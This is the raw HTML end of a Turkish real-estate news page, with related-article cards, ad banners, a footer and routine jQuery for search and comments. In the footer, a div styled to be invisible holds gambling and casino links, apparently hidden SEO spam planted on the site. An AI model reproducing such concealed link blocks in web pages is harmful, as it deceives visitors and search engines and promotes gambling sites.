%50’sinden fazlası alacakları evin tarzlarını yansı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kuresel-ev-dekorasyon-pazari-900-milyar-dolari-zorlayacak-185965.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/28052022173751-1653748671.jpg" alt="Küresel ev dekorasyon pazarı 900 milyar doları zorlayacak!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.05.2022 17:37</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kuresel-ev-dekorasyon-pazari-900-milyar-dolari-zorlayacak-185965.html">Küresel ev dekorasyon pazarı 900 milyar doları zorlayacak!</a></h3><p>Evde geçirilen sürenin artmasıyla yükselişe geçen dekorasyon sektörü, yapı ürünl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/seramiksan-dogayi-dekorasyon-trendlerine-tasiyor-185771.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/14052022173353-1652538833.jpg" alt="Seramiksan doğayı dekorasyon trendlerine taşıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.05.2022 17:33</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ev-modasi/seramiksan-dogayi-dekorasyon-trendlerine-tasiyor-185771.html">Seramiksan doğayı dekorasyon trendlerine taşıyor!</a></h3><p>Pandemide artan doğa özlemi, yaz ayları yaklaşırken dekorasyon trendlerine dönüş ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6d08090419021f2d0800010c06190c1e0203090c0604060c430e0200"><span class="__cf_email__" data-cfemail="d7b2b3bea3b8a597b2babbb6bca3b6a4b8b9b3b6bcbebcb6f9b4b8ba">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '183823'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>